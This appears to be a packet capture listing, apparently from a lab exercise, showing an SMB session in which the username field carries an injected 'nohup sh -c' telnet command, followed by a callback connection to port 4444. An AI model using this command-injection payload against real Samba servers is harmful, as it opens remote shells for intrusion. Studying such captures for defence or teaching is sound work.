 Destination Protocol Length Info
Vmware_b8:78:af ARP 42 192.168.10.130 is at 00:0c:29:42:51:68
192.168.10.130 TCP 74 46455 → 445 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=2884800970 TSecr=
192.168.10.129 TCP 74 445 → 46455 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM=1 TSval=402772
192.168.10.130 TCP 66 46455 → 445 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=2884800971 TSecr=402772
192.168.10.130 SMB 154 Negotiate Protocol Request
192.168.10.129 TCP 66 445 → 46455 [ACK] Seq=1 Ack=89 Win=5792 Len=0 TSval=402773 TSecr=2884800971
192.168.10.129 SMB 167 Negotiate Protocol Response
192.168.10.130 TCP 66 46455 → 445 [ACK] Seq=89 Ack=102 Win=29312 Len=0 TSval=2884801002 TSecr=402782
192.168.10.130 SMB 355 Session Setup AndX Request, User: .\/=`nohup sh -c '(sleep 4008|telnet 192.168.10.129
192.168.10.129 TCP 66 445 → 46455 [ACK] Seq=102 Ack=378 Win=6880 Len=0 TSval=402784 TSecr=2884801006
192.168.10.129 TCP 74 48081 → 4444 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM=1 TSval=402790 TSecr=0 WS
192.168.10.130 TCP 74 4444 → 48081 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=28848
192.168.10.129 TCP 66 48081 → 4444 [ACK] Seq=1 Ack=1 Win=5856 Len=0 TSval=402790 TSecr=2884801021